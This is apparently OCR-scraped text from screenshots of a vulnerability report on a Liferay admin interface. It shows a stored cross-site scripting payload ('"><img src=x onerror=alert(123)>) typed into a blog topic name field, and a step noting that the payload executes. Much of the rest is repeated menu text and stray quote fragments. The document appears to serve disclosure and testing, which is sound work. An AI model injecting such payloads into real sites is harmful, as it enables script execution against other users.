 Site
My Site
Home
Page Tree
Design
Site Builder
Content & Data
Web Content
Personalization Configuration
Blogs
Documents and Media
Dynamic Data Lists
Forms
Knowledge Base
Message Boards
New Blog Entry
Select Topic - Add New
DETAILS
Name *
'"><img src=x onerror=alert(123)>
de-DE
Description
asd
de-DE
Site
My Site
Home
Page Tree
Design
Site Builder
Content & Data
Web Content
Personalization Configuration
Blogs
Documents and Media
Dynamic Data Lists
Forms
Knowledge Base
Message Boards
Polls
Wiki
Categorization
Recycle Bin
Publishing
New Blog Entry
Title *
Subtitle
Content *
123
Don't allow liferay.at.inside to prompt you again
OK
Categorization
Learn how to tailor
PUBLIC CATEGORIES
They can be displayed through pages, widgets, fragments, and searches.
2. Topic name containing XSS payload executes
Topic
'
'">
'">
'">
'">
1. Start typing to find the topic name